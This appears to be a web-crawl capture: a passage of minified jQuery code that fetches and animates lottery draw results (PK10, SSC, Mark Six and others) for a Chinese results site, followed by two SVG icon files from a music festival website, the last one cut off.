            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: image/svg+xml
request_url: http://www.greenwichmusicfestival.org/svg/icon-section-header.svg
body_size: 933
content:
<svg data-name="Shape [Icon]" xmlns="http://www.w3.org/2000/svg" width="32" height="35" viewBox="0 0 32 35">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
         
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #ed1575;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="glyph_v1.1" data-name="glyph v1.1" class="cls-1" d="M16.554,0.09a5.308,5.308,0,0,1,2.2.534,40.126,40.126,0,0,1,9.889,5.524c1.629,1.245,2.88,2.75,2.858,4.931a2.522,2.522,0,0,0-.168,1.074,1.7,1.7,0,0,1,.19-0.9,44.747,44.747,0,0,1-.007,12.64,0.628,0.628,0,0,1-.116-0.6,1.317,1.317,0,0,0,.093.786,6.24,6.24,0,0,1-2.7,4.649,44.823,44.823,0,0,1-9.5,5.526,7.7,7.7,0,0,1-6.623.006A42.735,42.735,0,0,1,2.54,28.277a5.557,5.557,0,0,1-2.068-4.2,2.381,2.381,0,0,0,.135-0.956c-0.082-.046-0.111-0.046-0.09,0a0.447,0.447,0,0,1-.091.581A44.5,44.5,0,0,1,.436,11.247a0.634,0.634,0,0,1,.167.421,0.938,0.938,0,0,0-.146-0.59c0-2.467,1.549-4.009,3.4-5.332A40.048,40.048,0,0,1,13.634.474,4.291,4.291,0,0,1,15.407.086,1.3,1.3,0,0,0,16.554.09ZM31.523,11.251l-0.08.946a0.876,0.876,0,0,1,.058-1.119A0.13,0.13,0,0,1,31.523,11.251ZM0.426,23.7l0.112-.963a1.2,1.2,0,0,1-.066,1.335Zm31.067,0.374a0.891,0.891,0,0,1-.053-1.117l0.076,0.933A0.145,0.145,0,0,1,31.493,24.075ZM16.554,0.09a0.791,0.791,0,0,1-1.147,0A1.848,1.848,0,0,1,16.554.09ZM0.458,11.078a0.727,0.727,0,0,1,.177.877,0.909,0.909,0,0,1-.2-0.708A0.125,0.125,0,0,1,.458,11.078Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.greenwichmusicfestival.org/svg/bright.svg
body_size: 598
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Frame 14387">
